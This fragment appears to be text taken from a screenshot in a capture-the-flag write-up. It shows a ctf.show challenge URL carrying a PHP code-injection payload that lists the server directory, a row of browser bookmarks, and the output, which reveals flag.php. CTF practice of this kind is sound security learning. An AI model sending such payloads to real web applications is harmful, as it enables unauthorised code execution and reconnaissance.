 eb9a5f3e-6c02-4857-99d4-c02e19e1ae97.challenge.ctf.show/?c=print_r(scandir(pos(localeconv())));
导入书签... yzklov CSDN - 专业开发者社... CTFHub SHCTF-校外赛道 - 山... 0xGame 2023 哔哩哔哩 (゜-゜)つロ ... CTF站点导航 | 猫捉鱼铃 快
Array ( [0] => . [1] => .. [2] => flag.php [3] => index.php )